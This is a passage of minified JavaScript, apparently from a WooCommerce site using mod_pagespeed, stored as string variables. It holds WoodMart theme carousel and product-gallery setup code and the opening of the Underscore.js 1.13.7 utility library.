var mod_pagespeed_fi1DTqPVpm = "woodmartThemeModule.$document.on(\"wdInstagramAjaxSuccess wdLoadDropdownsSuccess wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdShopPageInit wdRecentlyViewedProductLoaded wdQuickViewOpen300\",function(){woodmartThemeModule.swiperInit()}),[\"frontend/element_ready/wd_products.default\",\"frontend/element_ready/wd_products_tabs.default\",\"frontend/element_ready/wd_product_categories.default\",\"frontend/element_ready/wd_products_brands.default\",\"frontend/element_ready/wd_blog.default\",\"frontend/element_ready/wd_portfolio.default\",\"frontend/element_ready/wd_images_gallery.default\",\"frontend/element_ready/wd_product_categories.default\",\"frontend/element_ready/wd_banner_carousel.default\",\"frontend/element_ready/wd_infobox_carousel.default\",\"frontend/element_ready/wd_instagram.default\",\"frontend/element_ready/wd_testimonials.default\",\"frontend/element_ready/wd_nested_carousel.default\"].forEach(function(e){woodmartThemeModule.wdElementorAddAction(e,function(){woodmartThemeModule.swiperInit()})}),woodmartThemeModule.swiperInit=function(){function c(d,e=!1){if(!(d.closest(\".woocommerce-product-gallery\")&&!d.classList.contains(\"quick-view-gallery\")||!e&&void 0!==d.dataset.sync_child_id&&document.querySelector(\".wd-carousel[data-sync_parent_id=\"+d.dataset.sync_child_id+\"]\"))){var l,s,n,o,t,a,r=d.closest(\".wd-carousel-container\"),i=window.getComputedStyle(d);if(!(woodmartThemeModule.windowWidth<=1024&&r.classList.contains(\"wd-carousel-dis-mb\")||d.classList.contains(\"wd-initialized\")))return l=i.getPropertyValue(\"--wd-col\"),e=woodmart_settings.carousel_breakpoints,s={},n=d.querySelectorAll(\".wd-carousel-item\").length,Object.entries(e).forEach(([e,t])=>{var t=i.getPropertyValue(\"--wd-col-\"+t),a=void 0!==d.dataset.scroll_per_page&&\"yes\"===d.dataset.scroll_per_page;(t=t||l)&&(s[e]={slidesPerView:t||1},a=!(\"yes\"===d.dataset.wrap&&2*parseInt(t,10)>n||\"yes\"===d.dataset.center_mode)&&a)&&t&&(s[e].slidesPerGroup=parseInt(t))}),e={slidesPerView:l,loop:\"yes\"===d.dataset.wrap&&(\"yes\"!==d.dataset.center_mode||parseInt(l,10)+1<n),loopAddBlankSlides:!1,centeredSlides:\"yes\"===d.dataset.center_mode,autoHeight:\"yes\"===d.dataset.autoheight,grabCursor:!0,a11y:{enabled:!1},breakpoints:s,watchSlidesProgress:!0,slideClass:\"wd-carousel-item\",slideActiveClass:\"wd-active\",slideVisibleClass:\"wd-slide-visible\",slideNextClass:\"wd-slide-next\",slidePrevClass:\"wd-slide-prev\",slideFullyVisibleClass:\"wd-full-visible\",slideBlankClass:\"wd-slide-blank\",lazyPreloaderClass:\"wd-lazy-preloader\",containerModifierClass:\"wd-\",wrapperClass:\"wd-carousel-wrap\",on:{init:function(){setTimeout(function(){woodmartThemeModule.$document.trigger(\"wdSwiperCarouselInited\")},100)}}},void 0!==d.dataset.effect&&(a=d.dataset.effect,\"parallax\"===(e.effect=a=\"distortion\"===a?\"fade\":a))&&(e.parallax={enabled:!0},d.querySelectorAll(\".wd-slide-bg\").forEach(function(e){e.setAttribute(\"data-swiper-parallax\",\"50%\")})),void 0!==d.dataset.sliding_speed&&d.dataset.sliding_speed&&(e.speed=d.dataset.sliding_speed),(o=Array.prototype.filter.call(r.children,e=>e.classList.contains(\"wd-nav-pagin-wrap\")).shift())&&(e.pagination={el:o.querySelector(\".wd-nav-pagin\"),dynamicBullets:o.classList.contains(\"wd-dynamic\"),type:\"bullets\",clickable:!0,bulletClass:\"wd-nav-pagin-item\",bulletActiveClass:\"wd-active\",modifierClass:\"wd-type-\",lockClass:\"wd-lock\",currentClass:\"wd-current\",totalClass:\"wd-total\",hiddenClass:\"wd-hidden\",clickableClass:\"wd-clickable\",horizontalClass:\"wd-horizontal\",verticalClass:\"wd-vertical\",paginationDisabledClass:\"wd-disabled\",renderBullet:function(e,t){var a=\"\";return'<li class=\"'+t+'\"><span>'+(a=o.classList.contains(\"wd-style-number-2\")&&(a=e+1)<=9?\"0\"+a:a)+\"</span></li>\"}}),(a=Array.prototype.filter.call(r.querySelector(\".wd-carousel-inner\").children,e=>e.classList.contains(\"wd-nav-arrows\")).shift())&&(e.navigation={nextEl:a.querySelector(\".wd-btn-arrow.wd-next\"),prevEl:a.querySelector(\".wd-btn-arrow.wd-prev\"),disabledClass:\"wd-disabled\",lockClass:\"wd-lock\",hiddenClass:\"wd-hide\"}),(t=Array.prototype.filter.call(r.children,e=>e.classList.contains(\"wd-nav-scroll\")).shift())&&(e.scrollbar={el:t,lockClass:\"wd-lock\",dragClass:\"wd-nav-scroll-drag\",scrollbarDisabledClass:\"wd-disabled\",horizontalClass:\"wd-horizontal\",verticalClass:\"wd-vertical\",draggable:!0},e.on.scrollbarDragStart=function(){t.classList.add(\"wd-grabbing\")},e.on.scrollbarDragEnd=function(){t.classList.remove(\"wd-grabbing\")}),void 0!==d.dataset.autoplay&&\"yes\"===d.dataset.autoplay&&(e.autoplay={delay:d.dataset.speed||5e3,pauseOnMouseEnter:!0}),void 0!==d.dataset.sync_parent_id&&(a=document.querySelector(\".wd-carousel[data-sync_child_id=\"+d.dataset.sync_parent_id+\"]\"))&&(e.thumbs={swiper:c(a,!0),slideThumbActiveClass:\"wd-thumb-active\",thumbsContainerClass:\"wd-thumbs\"}),d.querySelectorAll(\"link\").forEach(function(e){var t=e.cloneNode(!1);r.append(t),t.addEventListener(\"load\",function(){setTimeout(function(){e.remove()},500)},!1)}),a=new wdSwiper(d,e),r&&r.classList.contains(\"wd-slider\")&&a.on(\"realIndexChange\",function(e){setTimeout(function(){d.dispatchEvent(new CustomEvent(\"wdSlideChange\",{detail:{activeIndex:e.realIndex}}))},100)}),window.addEventListener(\"popstate\",function(){document.querySelectorAll(\".wd-carousel.wd-initialized\").forEach(function(e){void 0===e.swiper&&(e.classList.remove(\"wd-initialized\"),c(e))})}),a}}\"undefined\"!=typeof wdSwiper&&(document.querySelectorAll(\".wd-carousel:not(.scroll-init)\").forEach(function(e){c(e)}),void 0!==window.Waypoint)&&document.querySelectorAll(\".wd-carousel.scroll-init\").forEach(function(e){new Waypoint({element:e,handler:function(){e.classList.contains(\"wd-initialized\")&&this.destroy(),c(this.element)},offset:\"100%\"})})},window.addEventListener(\"load\",function(){woodmartThemeModule.swiperInit()});";
var mod_pagespeed_a83PrOG87N = "woodmartThemeModule.$document.on(\"wdReplaceMainGallery\",function(){woodmartThemeModule.productImagesGallery(!0)}),[\"frontend/element_ready/wd_single_product_gallery.default\"].forEach(function(e){woodmartThemeModule.wdElementorAddAction(e,function(e){woodmartThemeModule.productImagesGallery(),e.find(\".woocommerce-product-gallery\").css(\"opacity\",\"1\")})}),woodmartThemeModule.productImagesGallery=function(w=!1){document.querySelectorAll(\".woocommerce-product-gallery\").forEach(function(o){var e,a,t=o.querySelector(\".wd-carousel-container\"),l=o.querySelector(\".woocommerce-product-gallery__wrapper:not(.quick-view-gallery)\"),d=o.querySelector(\".wd-gallery-thumb .wd-carousel\"),s=window.getComputedStyle(l),i=s.getPropertyValue(\"--wd-col-lg\")?s.getPropertyValue(\"--wd-col-lg\"):s.getPropertyValue(\"--wd-col\"),r=s.getPropertyValue(\"--wd-col-md\")?s.getPropertyValue(\"--wd-col-md\"):s.getPropertyValue(\"--wd-col\"),s=s.getPropertyValue(\"--wd-col-sm\")?s.getPropertyValue(\"--wd-col-sm\"):s.getPropertyValue(\"--wd-col\"),n={slidesPerView:i,loop:woodmart_settings.product_slider_autoplay,centeredSlides:\"yes\"===l.dataset.center_mode,autoHeight:\"yes\"===woodmart_settings.product_slider_auto_height,grabCursor:!0,a11y:{enabled:!1},breakpoints:{1025:{slidesPerView:i,initialSlide:\"yes\"===l.dataset.center_mode&&i?1:0},768.98:{slidesPerView:r,initialSlide:\"yes\"===l.dataset.center_mode&&r?1:0},0:{slidesPerView:s,initialSlide:\"yes\"===l.dataset.center_mode&&s?1:0}},slideClass:\"wd-carousel-item\",slideActiveClass:\"wd-active\",slideVisibleClass:\"wd-slide-visible\",slideNextClass:\"wd-slide-next\",slidePrevClass:\"wd-slide-prev\",slideFullyVisibleClass:\"wd-full-visible\",slideBlankClass:\"wd-slide-blank\",lazyPreloaderClass:\"wd-lazy-preloader\",containerModifierClass:\"wd-\",wrapperClass:\"wd-carousel-wrap\",on:{slideChange:function(){l.dispatchEvent(new CustomEvent(\"wdSlideChange\",{activeIndex:this.activeIndex})),woodmartThemeModule.$document.trigger(\"wood-images-loaded\")}}};function c(){\"undefined\"!=typeof wdSwiper&&(d&&void 0!==d.swiper&&d.swiper.destroy(!0,!1),void 0!==l.swiper&&l.swiper.destroy(!0,!1),l.classList.add(\"wd-carousel\"),woodmartThemeModule.$document.trigger(\"wood-images-loaded\"),new wdSwiper(l,n))}l.parentElement.querySelector(\".wd-btn-arrow.wd-next\")&&(n.navigation={nextEl:l.parentElement.querySelector(\".wd-btn-arrow.wd-next\"),prevEl:l.parentElement.querySelector(\".wd-btn-arrow.wd-prev\"),disabledClass:\"wd-disabled\",lockClass:\"wd-lock\",hiddenClass:\"wd-hide\"}),woodmart_settings.product_slider_autoplay&&(n.autoplay={delay:3e3,pauseOnMouseEnter:!0}),o.querySelector(\".wd-nav-pagin\")&&(n.pagination={el:o.querySelector(\".wd-nav-pagin\"),type:\"bullets\",clickable:!0,bulletClass:\"wd-nav-pagin-item\",bulletActiveClass:\"wd-active\",modifierClass:\"wd-type-\",lockClass:\"wd-lock\",currentClass:\"wd-current\",totalClass:\"wd-total\",hiddenClass:\"wd-hidden\",clickableClass:\"wd-clickable\",horizontalClass:\"wd-horizontal\",verticalClass:\"wd-vertical\",paginationDisabledClass:\"wd-disabled\",renderBullet:function(e,t){var l=\"\";return'<li class=\"'+t+'\"><span>'+(l=o.querySelector(\".wd-nav-pagin-wrap\").classList.contains(\"wd-style-number-2\")&&(l=e+1)<=9?\"0\"+l:l)+\"</span></li>\"}}),d&&(i=o.querySelector(\".wd-gallery-thumb\"),r=o.classList.contains(\"thumbs-position-left\")&&(1024<woodmartThemeModule.$body.width()||!o.classList.contains(\"wd-thumbs-wrap\"))?\"vertical\":\"horizontal\",d.children.length)&&(w&&(a=\"\",l.querySelectorAll(\".woocommerce-product-gallery__image\").forEach(function(e,t){var l=e.dataset.thumb,o=e.querySelector(\"a img\"),d=o.getAttribute(\"alt\"),s=o.getAttribute(\"title\"),i=\"\";!s&&e.querySelector(\"a picture\")&&(s=e.querySelector(\"a picture\").getAttribute(\"title\")),e.querySelector(\".wd-product-video\")&&(i+=\" wd-with-video\"),a=a+'<div class=\"wd-carousel-item'+i+'\"><img src=\"'+l+'\"',d&&(a+=' alt=\"'+d+'\"'),s&&(a+=' title=\"'+s+'\"'),0===t&&(e=o.getAttribute(\"data-o_src\"))&&(a+=' data-o_src=\"'+e+'\"'),a+=\"/></div>\"}),d.firstElementChild.innerHTML=a),\"vertical\"!=r||window.getComputedStyle(o).getPropertyValue(\"--wd-thumbs-height\")||o.style.setProperty(\"--wd-thumbs-height\",i.offsetHeight+\"px\"),i=(s=window.getComputedStyle(d)).getPropertyValue(\"--wd-col-lg\")?s.getPropertyValue(\"--wd-col-lg\"):2,e=s.getPropertyValue(\"--wd-col-md\")?s.getPropertyValue(\"--wd-col-md\"):2,s=s.getPropertyValue(\"--wd-col-sm\")?s.getPropertyValue(\"--wd-col-sm\"):2,n.thumbs={swiper:{el:d,slidesPerView:i,direction:r,autoHeight:\"horizontal\"==r&&\"yes\"===woodmart_settings.product_slider_auto_height,id:\"wd-carousel-thumbnails\",slideClass:\"wd-carousel-item\",slideActiveClass:\"wd-active\",slideVisibleClass:\"wd-slide-visible\",slideNextClass:\"wd-slide-next\",slidePrevClass:\"wd-slide-prev\",slideFullyVisibleClass:\"wd-full-visible\",slideBlankClass:\"wd-slide-blank\",lazyPreloaderClass:\"wd-lazy-preloader\",containerModifierClass:\"wd-\",wrapperClass:\"wd-carousel-wrap\",grabCursor:!0,a11y:{enabled:!1},breakpoints:{1025:{slidesPerView:i},768.98:{slidesPerView:e},0:{slidesPerView:s}},navigation:{nextEl:d.nextElementSibling.querySelector(\".wd-btn-arrow.wd-next\"),prevEl:d.nextElementSibling.querySelector(\".wd-btn-arrow.wd-prev\"),disabledClass:\"wd-disabled\",lockClass:\"wd-lock\",hiddenClass:\"wd-hide\"},on:{slideChange:function(){woodmartThemeModule.$document.trigger(\"wood-images-loaded\")}}},slideThumbActiveClass:\"wd-thumb-active\",thumbsContainerClass:\"wd-thumbs\"}),(o.classList.contains(\"thumbs-position-without\")||o.classList.contains(\"thumbs-position-bottom\")||o.classList.contains(\"thumbs-position-left\")||(!t.classList.contains(\"wd-off-md\")&&woodmartThemeModule.$window.width()<=1024&&768<woodmartThemeModule.$window.width()||!t.classList.contains(\"wd-off-sm\")&&woodmartThemeModule.$window.width()<=768)&&(o.classList.contains(\"thumbs-grid-bottom_combined\")||o.classList.contains(\"thumbs-grid-bottom_combined_2\")||o.classList.contains(\"thumbs-grid-bottom_combined_3\")||o.classList.contains(\"thumbs-grid-bottom_column\")||o.classList.contains(\"thumbs-grid-bottom_grid\")))&&(\"yes\"===woodmart_settings.product_slider_auto_height?imagesLoaded(o,function(){c()}):c())})},woodmartThemeModule.$window.on(\"elementor/frontend/init\",function(){elementorFrontend.isEditMode()&&woodmartThemeModule.$window.on(\"resize\",woodmartThemeModule.debounce(function(){woodmartThemeModule.productImagesGallery()},300))}),window.addEventListener(\"load\",function(){woodmartThemeModule.productImagesGallery()});";
var mod_pagespeed_GJ0vW_vu5j = "!function(n,t){var r,e;\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(\"underscore\",t):(n=\"undefined\"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n=\"1.13.7\",t=\"object\"==typeof self&&self.self===self&&self||\"object\"==typeof global&&global.global===global&&global||Function(\"return this\")()||{},e=Array.prototype,V=Object.prototype,F=\"undefined\"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r=\"undefined\"!=typeof ArrayBuffer,u=\"undefined\"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable(\"toString\"),J=[\"valueOf\",\"isPrototypeOf\",\"toString\",\"propertyIsEnumerable\",\"hasOwnProperty\",\"toLocaleString\"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return\"function\"==t||\"object\"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||\"[object Boolean]\"===s.call(n)}function i(n){var t=\"[object \"+n+\"]\";return function(n){return s.call(n)===t}}var X=i(\"String\"),Y=i(\"Number\"),Z=i(\"Date\"),nn=i(\"RegExp\"),tn=i(\"Error\"),rn=i(\"Symbol\"),en=i(\"ArrayBuffer\"),a=i(\"Function\"),t=t.document&&t.document.childNodes,p=a=\"function\"!=typeof/./&&\"object\"!=typeof Int8Array&&\"function\"!=typeof t?function(n){return\"function\"==typeof n||!1}:a,t=i(\"Object\"),un=u&&(!/\\[native code\\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a=\"undefined\"!=typeof Map&&t(new Map),u=i(\"DataView\");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i(\"Array\");function y(n,t){return null!=n&&q.call(n,t)}var on=i(\"Arguments\"),an=(!function(){on(arguments)||(on=function(n){return y(n,\"callee\")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return\"number\"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn(\"byteLength\"),pn=ln(d),hn=/\\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn(\"length\");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o=\"constructor\";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn=\"[object DataView]\";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:(\"function\"==(u=typeof n)||\"object\"==u||\"object\"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&\"[object Object]\"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case\"[object RegExp]\":case\"[object String]\":return\"\"+t==\"\"+r;case\"[object Number]\":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case\"[object Date]\":case\"[object Boolean]\":return+t==+r;case\"[object Symbol]\":return F.valueOf.call(t)===F.valueOf.call(r);case\"[object ArrayBuffer]\":case bn:return n(gn(t),gn(r),e,u)}o=\"[object Array]\"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if(\"object\"!=typeof t||\"object\"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&\"constructor\"in t&&\"constructor\"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn=\"forEach\",t=[\"clear\",\"delete\"],u=[\"get\",\"has\",\"set\"],U=t.concat(wn,u),_n=t.concat(u),r=[\"add\"].concat(t,wn,\"has\"),u=a?jn(U):i(\"Map\"),t=a?jn(_n):i(\"WeakMap\"),U=a?jn(r):i(\"Set\"),a=i(\"WeakSet\");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n=\"(?:\"+b(t).join(\"|\")+\")\",e=RegExp(n),u=RegExp(n,\"g\");return function(n){return e.test(n=null==n?\"\":\"\"+n)?n.replace(u,r):n}}var r={\"&\":\"&amp;\",\"<\":\"&lt;\",\">\":\"&gt;\",'\"':\"&quot;\",\"'\":\"&#x27;\",\"`\":\"&#x60;\"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\\s\\S]+?)%>/g,interpolate:/<%=([\\s\\S]+?)%>/g,escape:/<%-([\\s\\S]+?)%>/g},Wn=/(.)^/,zn={\"'\":\"'\",\"\\\\\":\"\\\\\",\"\\r\":\"r\",\"\\n\":\"n\",\"\\u2028\":\"u2028\",\"\\u2029\":\"u2029\"},Ln=/\\\\|'|\\r|\\n|\\u2028|\\u2029/g;function $n(n){return\"\\\\\"+zn[n]}var Cn=/^\\s*(\\w|\\$)+\\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError(\"Bind must be called on a function\")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error(\"bindAll must be passed function names\");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if(\"number\"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r=\"number\"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||\"number\"==typeof e&&\"object\"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\\ud800-\\udfff]|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N([\"pop\",\"push\",\"reverse\",\"shift\",\"sort\",\"splice\",\"unshift\"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),\"shift\"!==t&&\"splice\"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N([\"concat\",\"join\",\"slice\"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return 